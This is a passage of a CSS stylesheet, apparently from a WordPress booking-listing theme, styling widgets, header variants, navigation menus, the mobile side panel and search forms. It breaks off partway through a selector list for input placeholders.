.calendar_wrap a {
  font-weight: 700;
}
.calendar_wrap #prev {
  text-align: left;
}
.calendar_wrap #next {
  text-align: right;
}

/* widget gallery
/* ------------------------------------------------------------------------ */
.widget_media_gallery .gallery:after {
  content: "";
  clear: both;
  display: table;
}

/* widget categories and archives
/* ------------------------------------------------------------------------ */
.widget_categories select,
.widget_archive select {
  max-width: 100%;
}

.archive-dropdown {
  height: 42px;
}

/* widget nav menu
/* ------------------------------------------------------------------------ */
.widget_nav_menu li,
.widget_categories li,
.widget_pages li,
.wp-block-archives li {
  margin-bottom: 0;
}
.widget_nav_menu li a,
.widget_categories li a,
.widget_pages li a,
.wp-block-archives li a {
  line-height: 24px !important;
  margin-bottom: 10px;
}
.widget_nav_menu .sub-menu li a,
.widget_categories .sub-menu li a,
.widget_pages .sub-menu li a,
.wp-block-archives .sub-menu li a {
  font-weight: 700;
}

/* widget rss
/* ------------------------------------------------------------------------ */
.widget_rss .rss-date {
  font-style: italic;
}

/* widget footer
/* ------------------------------------------------------------------------ */
.footer-wrap .widget_text {
  padding: 0;
}

/* header global styles
/* ----------------------------------------------------------- */
.header-nav .header-comp-logo {
  padding-right: 10px;
  padding-left: 10px;
}
.header-nav .header-comp-logo h1 {
  line-height: 82px;
}

/* header transparent
/* ----------------------------------------------------------- */
.transparent-header .header-nav,
.transparent-header .navi > .main-menu > li > a,
.transparent-header .account-loggedin,
.transparent-header .account-loggedin:hover,
.transparent-header .navi > .main-menu > li > a:hover,
.transparent-header .login-register a,
.transparent-header .login-register a:hover {
  background-color: transparent;
}
.transparent-header .header-nav {
  border-bottom: none;
  z-index: 7;
}
.transparent-header .login-register li {
  color: #fff;
}

/* header sticky
/* ----------------------------------------------------------- */
.sticky-nav-area[style] {
  z-index: 1000 !important;
}

/* header parts styles
/* ----------------------------------------------------------- */
.header-comp-logo h1 {
  font-size: 24px;
  margin: 0;
}
.header-comp-logo img {
  width: inherit;
  max-width: inherit;
}

.header-comp-right {
  white-space: nowrap;
  padding-left: 20px;
}

/* header header type 1 style
/* ----------------------------------------------------------- */
/* navigation
/* ----------------------------------------------------------- */
.navi > .main-menu > li,
.listing-navi > .main-menu > li {
  list-style: none;
  overflow: hidden;
}
.navi > .main-menu > li > a,
.listing-navi > .main-menu > li > a {
  padding: 0 15px;
  cursor: pointer;
}
@media (max-width: 1200px) {
  .navi > .main-menu > li > a,
.listing-navi > .main-menu > li > a {
    padding: 0 5px;
  }
}
.navi > .main-menu > li > a:before,
.listing-navi > .main-menu > li > a:before {
  width: 0;
  height: 3px;
  content: "";
  margin: 0 auto;
}
.navi > .main-menu .has-child > a:after,
.listing-navi > .main-menu .has-child > a:after {
  margin: 0 0 0 10px;
  content: "";
  font-family: "FontAwesome";
  font-weight: 400;
}
.navi > .main-menu .has-child .sub-menu .has-child > a:after,
.listing-navi > .main-menu .has-child .sub-menu .has-child > a:after {
  content: "";
}
.navi > .main-menu > li.active,
.listing-navi > .main-menu > li.active {
  overflow: visible;
}
.navi > .main-menu > li.active > .menu-dropdown, .navi > .main-menu > li.active > .sub-menu,
.navi > .main-menu > li.active .homey-megamenu-wrap,
.listing-navi > .main-menu > li.active > .menu-dropdown,
.listing-navi > .main-menu > li.active > .sub-menu,
.listing-navi > .main-menu > li.active .homey-megamenu-wrap {
  top: 100%;
  opacity: 1;
  visibility: visible;
  z-index: 999;
}
.navi .homey-megamenu-wrap,
.listing-navi .homey-megamenu-wrap {
  border-top: 0;
  overflow: hidden;
}
.navi .homey-megamenu-wrap ul,
.listing-navi .homey-megamenu-wrap ul {
  text-align: left;
}
.navi .homey-megamenu-wrap > .sub-menu,
.listing-navi .homey-megamenu-wrap > .sub-menu {
  -webkit-box-shadow: none;
          box-shadow: none;
  max-width: 1140px;
  margin: 0 auto;
  padding: 35px;
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.navi .homey-megamenu-wrap > .sub-menu > li,
.listing-navi .homey-megamenu-wrap > .sub-menu > li {
  border: none !important;
  width: 24.5%;
  margin-bottom: 30px;
  vertical-align: top;
}
.navi .homey-megamenu-wrap > .sub-menu > li > a,
.listing-navi .homey-megamenu-wrap > .sub-menu > li > a {
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 13px;
}
.navi .homey-megamenu-wrap > .sub-menu a,
.listing-navi .homey-megamenu-wrap > .sub-menu a {
  border: none;
}
.navi .homey-megamenu-wrap > .sub-menu .sub-menu,
.listing-navi .homey-megamenu-wrap > .sub-menu .sub-menu {
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.navi .homey-megamenu-wrap > .sub-menu .sub-menu a,
.listing-navi .homey-megamenu-wrap > .sub-menu .sub-menu a {
  padding: 10px 0;
}
.navi .homey-megamenu-wrap > .sub-menu .sub-menu a:before,
.listing-navi .homey-megamenu-wrap > .sub-menu .sub-menu a:before {
  content: "";
  font-family: "FontAwesome";
  margin: 0 10px 0 0;
}

.menu-dropdown,
.menu-dropdown .sub-menu,
.sub-menu,
.homey-megamenu-wrap,
.account-dropdown {
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
          box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  padding: 0;
  margin: 0;
  top: 100%;
}

.menu-dropdown,
.menu-dropdown .sub-menu,
.sub-menu {
  list-style: none;
  min-width: 250px;
  text-align: left;
}

.menu-dropdown,
.sub-menu {
  border-top: 0;
}
.menu-dropdown a,
.sub-menu a {
  padding: 15px;
}
.menu-dropdown li.active > ul,
.sub-menu li.active > ul {
  opacity: 1;
  visibility: visible;
}
.menu-dropdown .sub-menu,
.sub-menu .sub-menu {
  left: 100%;
}

.sub-menu {
  max-height: 0;
}

.active .sub-menu {
  max-height: 1000px;
}

.account-loggedin {
  line-height: 82px;
  cursor: pointer;
}
.account-loggedin:before {
  width: 0;
  height: 3px;
  content: "";
  margin: 0 auto;
}
.account-loggedin .user-image {
  margin-left: 20px;
  width: 36px;
}
.account-loggedin.active .account-dropdown {
  top: 100%;
  opacity: 1;
  visibility: visible;
  z-index: 10;
}

.account-dropdown {
  border: 0 !important;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
          box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  border-top: 0;
  text-align: left;
  min-width: 206px;
}
.account-dropdown ul {
  padding-bottom: 5px;
}
.account-dropdown ul > li {
  border: none;
}
.account-dropdown ul > li a {
  padding: 18px 15px 18px 20px;
}
.account-login .login-register {
  margin-bottom: 0;
}
.account-login .login-register .fa {
  font-size: 12px;
}

.btn-add-new-listing {
  min-width: 0;
  padding: 0 15px;
  margin-left: 5px;
}

.navi > .main-menu > li > a {
  float: left;
}

/* Header type 2
/* ----------------------------------------------------------- */
.header-type-2 .header-comp-right .social-icons,
.header-type-2 .header-comp-right .account-login {
  top: calc(50% - 20px);
}
.header-type-2 .login-register a {
  line-height: unset;
}

/* Header type 3
/* ----------------------------------------------------------- */
.header-type-3 .header-comp-logo {
  width: 10%;
}
.header-type-3 .header-comp-left,
.header-type-3 .header-comp-right {
  width: 45%;
}
/* Header type 2 and 3
/* ----------------------------------------------------------- */
.header-type-2 .header-nav,
.header-type-3 .header-nav {
  border-bottom: none;
}
.header-type-2 .navi > .main-menu > li > a,
.header-type-3 .navi > .main-menu > li > a {
  line-height: 60px;
}
.header-type-2 .navi > .main-menu > li > a:before,
.header-type-3 .navi > .main-menu > li > a:before {
  display: none;
}
.header-type-2 .navi .homey-megamenu-wrap > .sub-menu,
.header-type-3 .navi .homey-megamenu-wrap > .sub-menu {
  max-width: 1140px;
}
.header-type-2 .navi .homey-megamenu-wrap > .sub-menu > li,
.header-type-3 .navi .homey-megamenu-wrap > .sub-menu > li {
  padding-right: 0;
}
.header-type-2 .account-loggedin:before,
.header-type-3 .account-loggedin:before {
  display: none;
}

/* Header type 4
/* ----------------------------------------------------------- */
.header-type-4 .header-comp-navicon {
  font-size: 20px;
  padding-right: 20px;
  padding-left: 10px;
}
.header-type-4 .header-nav .header-comp-logo h1,
.header-type-4 .navi > .main-menu > li > a,
.header-type-4 .account-loggedin,
.header-type-4 .login-register a {
  line-height: 64px;
}

.side-nav-active {
  overflow-x: hidden;
  position: relative;
  left: 0;
}
.side-nav-active.side-nav-active-push-toright {
  left: 300px;
}

.side-nav-panel {
  background: #fff;
  position: fixed;
  padding: 0;
  border-right: 1px solid #d8dce1;
}
.side-nav-panel .title {
  margin-bottom: 20px;
}

.side-nav-panel-vertical {
  width: 300px;
  height: 100%;
  top: 0;
  z-index: 1000;
}

.side-nav-panel-left {
  left: -300px;
}
.side-nav-panel-left.side-nav-panel-open {
  left: 0px;
}

.side-nav-panel,
.side-nav-active {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.side-nav-active .mobile-nav-wrap a {
  padding: 0 20px;
  line-height: 60px;
}
/* Mobile Header
/* ----------------------------------------------------------- */
.header-mobile-wrap {
  overflow: hidden;
}
@media (max-width: 768px) {
  .header-mobile-wrap [class*=col-] {
    padding: 0px;
  }
}

.mobile-logo {
  min-height: 60px;
}
.mobile-logo h1 {
  margin: 0px;
}

.header-mobile .btn-mobile-nav {
  font-size: 18px;
  height: 60px;
  padding: 0 15px;
}

.nav-dropdown.navbar-collapse {
  padding-right: 0;
  padding-left: 0;
}

.mobile-nav-wrap,
.user-nav-wrap {
  top: auto;
  background-color: #fff;
  z-index: 7;
}
@media (max-width: 991px) {
  .mobile-nav-wrap,
.user-nav-wrap {
    width: calc(100% - 30px);
    left: 15px;
    right: 0;
  }
}
@media (max-width: 768px) {
  .mobile-nav-wrap,
.user-nav-wrap {
    width: 100%;
    left: 0;
    right: 0;
  }
}
.mobile-nav-wrap i,
.user-nav-wrap i {
  margin-right: 20px;
  margin-left: 2px;
}
.mobile-nav-wrap ul,
.user-nav-wrap ul {
  padding: 0;
  list-style-type: none;
}
.mobile-nav-wrap li,
.user-nav-wrap li {
  font-size: 14px;
}
.mobile-nav-wrap li.active > .expand-me:before,
.user-nav-wrap li.active > .expand-me:before {
  content: "";
  font-family: FontAwesome;
}
.mobile-nav-wrap li.active .sub-menu,
.user-nav-wrap li.active .sub-menu {
  opacity: 1;
  visibility: visible;
  z-index: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.mobile-nav-wrap li .expand-me,
.user-nav-wrap li .expand-me {
  color: #959595;
  width: 50px;
  line-height: 60px;
  cursor: pointer;
  text-align: right;
  padding-right: 18px;
}
.mobile-nav-wrap li .expand-me:before,
.user-nav-wrap li .expand-me:before {
  content: "";
  font-family: FontAwesome;
}
.mobile-nav-wrap a,
.user-nav-wrap a {
  padding: 15px 20px;
  color: #4f5962;
  font-weight: 700;
}
.mobile-nav-wrap .sub-menu,
.user-nav-wrap .sub-menu {
  background-color: rgba(216, 220, 225, 0.2);
}
.mobile-nav-wrap .active > a,
.user-nav-wrap .active > a {
  background-color: rgba(216, 220, 225, 0.75);
}

/* search
/* ----------------------------------------------------------- */
.search-date-range:after {
  content: "";
  display: block;
  clear: both;
}

.search-date-range-arrive,
.search-date-range-depart {
  width: calc(50% - 5.1px);
  margin-right: 10px;
}
.search-date-range-arrive:after,
.search-date-range-depart:after {
  content: "";
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
  .sidebar-booking-module-body .search-date-range-arrive,
.sidebar-booking-module-body .search-date-range-depart {
    width: 100%;
  }

  .sidebar-booking-module-body .search-date-range-depart {
    margin-top: 10px;
  }
}
@media (max-width: 1200px) {
  #single-listing-date-range .search-date-range-arrive,
#single-listing-date-range .search-date-range-depart {
    width: 100%;
  }

  #single-listing-date-range .search-date-range-depart {
    margin-top: 10px;
  }

  .search-calendar.single-listing-booking-calendar-js.arrive_active:after,
.search-calendar.single-listing-booking-calendar-js.arrive_active:before {
    display: none;
  }
}
.search-date-range-depart {
  margin-right: 0;
}

.search-destination .animated-label,
.search-date-range .animated-label,
.search-guests .animated-label {
  color: #949ca5;
  left: 50px;
  top: 6px;
  font-size: 12px;
  font-weight: 400;
}

.search-destination:after,
.search-guests:after,
.search-date-range-arrive:after,
.search-date-range-depart:after {
  left: 15px;
  top: 9px;
  font-family: "Fontawesome";
  font-size: 16px;
}
.search-destination input,
.search-guests input,
.search-date-range-arrive input,
.search-date-range-depart input {
  padding: 0 0 0 40px;
}

.search-destination input,
.search-destination button[type=submit],
.search-date-range input,
.search-date-range button[type=submit],
.search-guests input,
.search-guests button[type=submit],
.search-date-range-arrive input,
.search-date-range-arrive button[type=submit],
.search-date-range-depart input,
.search-date-range-depart button[type=submit],
.search-button input,
.search-button button[type=submit] {
  height: 42px;
}

.search-destination:after {
  content: "";
}
.with-select .bootstrap-select .dropdown-toggle .filter-option {
  position: relative;
  top: 6px;
}

.search-guests:after {
  content: "";
}

@media (max-width: 768px) {
  .search-banner-mobile {
    display: block;
  }
}

/*  geolocation field
/* ----------------------------------------------------------- */
.search-destination .location-trigger {
  right: 10px;
  top: 0;
  padding: 0;
  height: 44px;
  width: 44px;
  border-left: 1px dotted #d8dce1;
}

.overlay-search-module .search-destination .location-trigger {
  width: 56px;
  height: 56px;
  line-height: 54px;
  right: 0;
}

.main-search .search-destination.search-destination-geolocation {
  min-width: 330px;
}

.main-search .search-type.search-radius-dropdown .btn-group {
  min-width: 100px;
}

/*  advanced search widget
/* ----------------------------------------------------------- */
.widget-advanced-search {
  z-index: 3;
}
.widget-advanced-search .search-date-range {
  clear: both;
  height: 42px;
}
.widget-advanced-search .search-destination,
.widget-advanced-search .search-date-range,
.widget-advanced-search .search-guests {
  margin-bottom: 10px;
}
.widget-advanced-search .search-calendar {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  left: 0;
}

.widget-advanced-search-map {
  height: 360px;
}

.widget-advanced-search-form {
  background-color: #fff;
  border-bottom: 1px dotted #d8dce1;
  padding-bottom: 30px;
}
.widget-advanced-search-form .search-destination,
.widget-advanced-search-form .search-date-range,
.widget-advanced-search-form .search-guests {
  margin-right: 0;
}

.widget-advanced-search-filters .filters {
  height: auto;
}
.widget-advanced-search-filters .filter-more-link {
  top: auto;
  left: auto;
}

.widget-advanced-search-size .bootstrap-select {
  margin-bottom: 10px;
}

.widget-advanced-search-price .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) {
  width: calc(100% / 2 - 3px);
}

.widget-advanced-search-filters {
  background-color: #fff;
  padding: 30px 0;
  border-bottom: 1px dotted #d8dce1;
}
.widget-advanced-search-filters:last-of-type {
  border-bottom: none;
}

.right-sidebar .widget-advanced-search .search-calendar {
  left: auto;
  right: 0;
}

/* banner search
/* ----------------------------------------------------------- */
.search-banner .search-destination input,
.search-banner .search-destination .btn,
.search-banner .search-destination .wpcf7-submit,
.search-banner .search-destination .gform_wrapper .button,
.gform_wrapper .search-banner .search-destination .button,
.search-banner .search-destination .gform_button,
.search-banner .search-destination button,
.search-banner .search-date-range input,
.search-banner .search-date-range .btn,
.search-banner .search-date-range .wpcf7-submit,
.search-banner .search-date-range .gform_wrapper .button,
.gform_wrapper .search-banner .search-date-range .button,
.search-banner .search-date-range .gform_button,
.search-banner .search-date-range button,
.search-banner .search-guests input,
.search-banner .search-guests .btn,
.search-banner .search-guests .wpcf7-submit,
.search-banner .search-guests .gform_wrapper .button,
.gform_wrapper .search-banner .search-guests .button,
.search-banner .search-guests .gform_button,
.search-banner .search-guests button,
.search-banner .search-date-range-arrive input,
.search-banner .search-date-range-arrive .btn,
.search-banner .search-date-range-arrive .wpcf7-submit,
.search-banner .search-date-range-arrive .gform_wrapper .button,
.gform_wrapper .search-banner .search-date-range-arrive .button,
.search-banner .search-date-range-arrive .gform_button,
.search-banner .search-date-range-arrive button,
.search-banner .search-date-range-depart input,
.search-banner .search-date-range-depart .btn,
.search-banner .search-date-range-depart .wpcf7-submit,
.search-banner .search-date-range-depart .gform_wrapper .button,
.gform_wrapper .search-banner .search-date-range-depart .button,
.search-banner .search-date-range-depart .gform_button,
.search-banner .search-date-range-depart button,
.search-banner .search-button input,
.search-banner .search-button .btn,
.search-banner .search-button .wpcf7-submit,
.search-banner .search-button .gform_wrapper .button,
.gform_wrapper .search-banner .search-button .button,
.search-banner .search-button .gform_button,
.search-banner .search-button button,
.search-banner .search-hours-range .search-hours-range-left input,
.search-banner .search-hours-range .search-hours-range-left .btn,
.search-banner .search-hours-range .search-hours-range-left .wpcf7-submit,
.search-banner .search-hours-range .search-hours-range-left .gform_wrapper .button,
.gform_wrapper .search-banner .search-hours-range .search-hours-range-left .button,
.search-banner .search-hours-range .search-hours-range-left .gform_button,
.search-banner .search-hours-range .search-hours-range-left button,
.search-banner .search-hours-range .search-hours-range-right input,
.search-banner .search-hours-range .search-hours-range-right .btn,
.search-banner .search-hours-range .search-hours-range-right .wpcf7-submit,
.search-banner .search-hours-range .search-hours-range-right .gform_wrapper .button,
.gform_wrapper .search-banner .search-hours-range .search-hours-range-right .button,
.search-banner .search-hours-range .search-hours-range-right .gform_button,
.search-banner .search-hours-range .search-hours-range-right button {
  height: 56px;
  font-size: 15px;
}
.search-banner .search-hours-range .search-hours-range-left,
.search-banner .search-hours-range .search-hours-range-right {
  height: 56px;
}
.search-banner .search-destination:after,
.search-banner .search-date-range:after,
.search-banner .search-guests:after,
.search-banner .search-date-range-arrive:after,
.search-banner .search-date-range-depart:after,
.search-banner .search-hours-range .search-hours-range-left:after,
.search-banner .search-hours-range .search-hours-range-right:after {
  top: 17px;
  left: 20px;
  font-size: 18px;
}
.search-banner .search-destination input.form-control, .search-banner .search-destination input.wpcf7-form-control, .search-banner .search-destination .wp-block-search input, .wp-block-search .search-banner .search-destination input, .search-banner .search-destination .post-password-form input[type=password], .post-password-form .search-banner .search-destination input[type=password], .search-banner .search-destination .searchform input, .searchform .search-banner .search-destination input,
.search-banner .search-date-range input.form-control,
.search-banner .search-date-range input.wpcf7-form-control,
.search-banner .search-date-range .wp-block-search input,
.wp-block-search .search-banner .search-date-range input,
.search-banner .search-date-range .post-password-form input[type=password],
.post-password-form .search-banner .search-date-range input[type=password],
.search-banner .search-date-range .searchform input,
.searchform .search-banner .search-date-range input,
.search-banner .search-guests input.form-control,
.search-banner .search-guests input.wpcf7-form-control,
.search-banner .search-guests .wp-block-search input,
.wp-block-search .search-banner .search-guests input,
.search-banner .search-guests .post-password-form input[type=password],
.post-password-form .search-banner .search-guests input[type=password],
.search-banner .search-guests .searchform input,
.searchform .search-banner .search-guests input,
.search-banner .search-date-range-arrive input.form-control,
.search-banner .search-date-range-arrive input.wpcf7-form-control,
.search-banner .search-date-range-arrive .wp-block-search input,
.wp-block-search .search-banner .search-date-range-arrive input,
.search-banner .search-date-range-arrive .post-password-form input[type=password],
.post-password-form .search-banner .search-date-range-arrive input[type=password],
.search-banner .search-date-range-arrive .searchform input,
.searchform .search-banner .search-date-range-arrive input,
.search-banner .search-date-range-depart input.form-control,
.search-banner .search-date-range-depart input.wpcf7-form-control,
.search-banner .search-date-range-depart .wp-block-search input,
.wp-block-search .search-banner .search-date-range-depart input,
.search-banner .search-date-range-depart .post-password-form input[type=password],
.post-password-form .search-banner .search-date-range-depart input[type=password],
.search-banner .search-date-range-depart .searchform input,
.searchform .search-banner .search-date-range-depart input,
.search-banner .search-hours-range .search-hours-range-left input.form-control,
.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control,
.search-banner .search-hours-range .search-hours-range-left .wp-block-search input,
.wp-block-search .search-banner .search-hours-range .search-hours-range-left input,
.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password],
.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password],
.search-banner .search-hours-range .search-hours-range-left .searchform input,
.searchform .search-banner .search-hours-range .search-hours-range-left input,
.search-banner .search-hours-range .search-hours-range-right input.form-control,
.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control,
.search-banner .search-hours-range .search-hours-range-right .wp-block-search input,
.wp-block-search .search-banner .search-hours-range .search-hours-range-right input,
.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password],
.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password],
.search-banner .search-hours-range .search-hours-range-right .searchform input,
.searchform .search-banner .search-hours-range .search-hours-range-right input {
  padding: 20px 0 20px 50px;
}
.search-banner .search-destination input.form-control::-moz-placeholder, .search-banner .search-destination input.wpcf7-form-control::-moz-placeholder, .search-banner .search-destination .wp-block-search input::-moz-placeholder, .wp-block-search .search-banner .search-destination input::-moz-placeholder, .search-banner .search-destination .post-password-form input[type=password]::-moz-placeholder, .post-password-form .search-banner .search-destination input[type=password]::-moz-placeholder, .search-banner .search-destination .searchform input::-moz-placeholder, .searchform .search-banner .search-destination input::-moz-placeholder,
.search-banner .search-date-range input.form-control::-moz-placeholder,
.search-banner .search-date-range input.wpcf7-form-control::-moz-placeholder,
.search-banner .search-date-range .wp-block-search input::-moz-placeholder,
.wp-block-search .search-banner .search-date-range input::-moz-placeholder,
.search-banner .search-date-range .post-password-form input[type=password]::-moz-placeholder,
.post-password-form .search-banner .search-date-range input[type=password]::-moz-placeholder,
.search-banner .search-date-range .searchform input::-moz-placeholder,
.searchform .search-banner .search-date-range input::-moz-placeholder,
.search-banner .search-guests input.form-control::-moz-placeholder,
.search-banner .search-guests input.wpcf7-form-control::-moz-placeholder,
.search-banner .search-guests .wp-block-search input::-moz-placeholder,
.wp-block-search .search-banner .search-guests input::-moz-placeholder,
.search-banner .search-guests .post-password-form input[type=password]::-moz-placeholder,
.post-password-form .search-banner .search-guests input[type=password]::-moz-placeholder,
.search-banner .search-guests .searchform input::-moz-placeholder,
.searchform .search-banner .search-guests input::-moz-placeholder,
.search-banner .search-date-range-arrive input.form-control::-moz-placeholder,
.search-banner .search-date-range-arrive input.wpcf7-form-control::-moz-placeholder,
.search-banner .search-date-range-arrive .wp-block-search input::-moz-placeholder,
.wp-block-search .search-banner .search-date-range-arrive input::-moz-placeholder,
.search-banner .search-date-range-arrive .post-password-form input[type=password]::-moz-placeholder,
.post-password-form .search-banner .search-date-range-arrive input[type=password]::-moz-placeholder,
.search-banner .search-date-range-arrive .searchform input::-moz-placeholder,
.searchform .search-banner .search-date-range-arrive input::-moz-placeholder,
.search-banner .search-date-range-depart input.form-control::-moz-placeholder,
.search-banner .search-date-range-depart input.wpcf7-form-control::-moz-placeholder,
.search-banner .search-date-range-depart .wp-block-search input::-moz-placeholder,
.wp-block-search .search-banner .search-date-range-depart input::-moz-placeholder,
.search-banner .search-date-range-depart .post-password-form input[type=password]::-moz-placeholder,
.post-password-form .search-banner .search-date-range-depart input[type=password]::-moz-placeholder,
.search-banner .search-date-range-depart .searchform input::-moz-placeholder,
.searchform .search-banner .search-date-range-depart input::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-left input.form-control::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-left .wp-block-search input::-moz-placeholder,
.wp-block-search .search-banner .search-hours-range .search-hours-range-left input::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password]::-moz-placeholder,
.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password]::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-left .searchform input::-moz-placeholder,
.searchform .search-banner .search-hours-range .search-hours-range-left input::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-right input.form-control::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-right .wp-block-search input::-moz-placeholder,
.wp-block-search .search-banner .search-hours-range .search-hours-range-right input::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password]::-moz-placeholder,
.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password]::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-right .searchform input::-moz-placeholder,
.searchform .search-banner .search-hours-range .search-hours-range-right input::-moz-placeholder {
  color: #4f5962;
  opacity: 1;
}
.search-banner .search-destination input.form-control:-ms-input-placeholder, .search-banner .search-destination input.wpcf7-form-control:-ms-input-placeholder, .search-banner .search-destination .wp-block-search input:-ms-input-placeholder, .wp-block-search .search-banner .search-destination input:-ms-input-placeholder, .search-banner .search-destination .post-password-form input[type=password]:-ms-input-placeholder, .post-password-form .search-banner .search-destination input[type=password]:-ms-input-placeholder, .search-banner .search-destination .searchform input:-ms-input-placeholder, .searchform .search-banner .search-destination input:-ms-input-placeholder,
.search-banner .search-date-range input.form-control:-ms-input-placeholder,
.search-banner .search-date-range input.wpcf7-form-control:-ms-input-placeholder,
.search-banner .search-date-range .wp-block-search input:-ms-input-placeholder,
.wp-block-search .search-banner .search-date-range input:-ms-input-placeholder,
.search-banner .search-date-range .post-password-form input[type=password]:-ms-input-placeholder,
.post-password-form .search-banner .search-date-range input[type=password]:-ms-input-placeholder,
.search-banner .search-date-range .searchform input:-ms-input-placeholder,
.searchform .search-banner .search-date-range input:-ms-input-placeholder,
.search-banner .search-guests input.form-control:-ms-input-placeholder,
.search-banner .search-guests input.wpcf7-form-control:-ms-input-placeholder,
.search-banner .search-guests .wp-block-search input:-ms-input-placeholder,
.wp-block-search .search-banner .search-guests input:-ms-input-placeholder,
.search-banner .search-guests .post-password-form input[type=password]:-ms-input-placeholder,
.post-password-form .search-banner .search-guests input[type=password]:-ms-input-placeholder,
.search-banner .search-guests .searchform input:-ms-input-placeholder,
.searchform .search-banner .search-guests input:-ms-input-placeholder,
.search-banner .search-date-range-arrive input.form-control:-ms-input-placeholder,
.search-banner .search-date-range-arrive input.wpcf7-form-control:-ms-input-placeholder,
.search-banner .search-date-range-arrive .wp-block-search input:-ms-input-placeholder,
.wp-block-search .search-banner .search-date-range-arrive input:-ms-input-placeholder,
.search-banner .search-date-range-arrive .post-password-form input[type=password]:-ms-input-placeholder,
.post-password-form .search-banner .search-date-range-arrive input[type=password]:-ms-input-placeholder,
.search-banner .search-date-range-arrive .searchform input:-ms-input-placeholder,
.searchform .search-banner .search-date-range-arrive input:-ms-input-placeholder,
.search-banner .search-date-range-depart input.form-control:-ms-input-placeholder,
.search-banner .search-date-range-depart input.wpcf7-form-control:-ms-input-placeholder,
.search-banner .search-date-range-depart .wp-block-search input:-ms-input-placeholder,
.wp-block-search .search-banner .search-date-range-depart input:-ms-input-placeholder,
.search-banner .search-date-range-depart .post-password-form input[type=password]:-ms-input-placeholder,
.post-password-form .search-banner .search-date-range-depart input[type=password]:-ms-input-placeholder,
.search-banner .search-date-range-depart .searchform input:-ms-input-placeholder,
.searchform .search-banner .search-date-range-depart input:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left input.form-control:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left .wp-block-search input:-ms-input-placeholder,
.wp-block-search .search-banner .search-hours-range .search-hours-range-left input:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password]:-ms-input-placeholder,
.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password]:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left .searchform input:-ms-input-placeholder,
.searchform .search-banner .search-hours-range .search-hours-range-left input:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right input.form-control:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right .wp-block-search input:-ms-input-placeholder,
.wp-block-search .search-banner .search-hours-range .search-hours-range-right input:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password]:-ms-input-placeholder,
.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password]:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right .searchform input:-ms-input-placeholder,
.searchform .search-banner .search-hours-range .search-hours-range-right input:-ms-input-placeholder {
  color: #4f5962;
}
.search-banner .search-destination input.form-control::-webkit-input-placeholder, .search-banner .search-destination input.wpcf7-form-control::-webkit-input-placeholder, .search-banner .search-destination .wp-block-search input::-webkit-input-placeholder, .wp-block-search .search-banner .search-destination input::-webkit-input-placeholder, .search-banner .search-destination .post-password-form input[type=password]::-webkit-input-placeholder, .post-password-form .search-banner .search-destination input[type=password]::-webkit-input-placeholder, .search-banner .search-destination .searchform input::-webkit-input-placeholder, .searchform .search-banner .search-destination input::-webkit-input-placeholder,
.search-banner .search-date-range input.form-control::-webkit-input-placeholder,
.search-banner .search-date-range input.wpcf7-form-control::-webkit-input-placeholder,
.search-banner .search-date-range .wp-block-search input::-webkit-input-placeholder,
.wp-block-search .search-banner .search-date-range input::-webkit-input-placeholder,
.search-banner .search-date-range .post-password-form input[type=password]::-webkit-input-placeholder,
.post-password-form .search-banner .search-date-range input[type=password]::-webkit-input-placeholder,
.search-banner .search-date-range .searchform input::-webkit-input-placeholder,
.searchform .search-banner .search-date-range input::-webkit-input-placeholder,
.search-banner .search-guests input.form-control::-webkit-input-placeholder,
.search-banner .search-guests input.wpcf7-form-control::-webkit-input-placeholder,
.search-banner .search-guests .wp-block-search input::-webkit-input-placeholder,
.wp-block-search .search-banner .search-guests input::-webkit-input-placeholder,
.search-banner .search-guests .post-password-form input[type=password]::-webkit-input-placeholder,
.post-password-form .search-banner .search-guests input[type=password]::-webkit-input-placeholder,
.search-banner .search-guests .searchform input::-webkit-input-placeholder,
.searchform .search-banner .search-guests input::-webkit-input-placeholder,
.search-banner .search-date-range-arrive input.form-control::-webkit-input-placeholder,
